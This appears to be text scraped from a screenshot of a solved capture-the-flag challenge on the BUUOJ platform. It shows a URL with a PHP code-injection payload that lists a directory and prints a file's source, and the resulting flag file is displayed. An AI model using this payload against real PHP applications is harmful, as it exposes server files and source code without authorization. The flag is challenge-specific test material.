 01d8050f-8de8-41c3-aed5-27af9003b1f0.node4.buuoj.cn:81/?exp=show_source(next(array_reverse(scandir(current(localeconv())))));
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片...
flag在哪里呢？
<?php
$flag = "flag{397cfa30-0055-4902-9e17-d64d9e8be3da}";
?>